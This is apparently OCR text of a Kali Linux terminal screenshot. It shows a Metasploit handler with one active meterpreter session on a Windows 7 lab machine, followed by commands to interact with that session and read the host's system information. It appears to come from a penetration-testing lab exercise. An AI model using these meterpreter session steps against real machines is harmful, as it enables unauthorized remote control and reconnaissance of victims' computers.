 root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows Win7-PC₩Win7 @ WIN7-PC 192.168.254.129:4444 -> 1
92.168.254.132:49479 (192.168.254.132)
msf exploit(handler) > session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN7-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >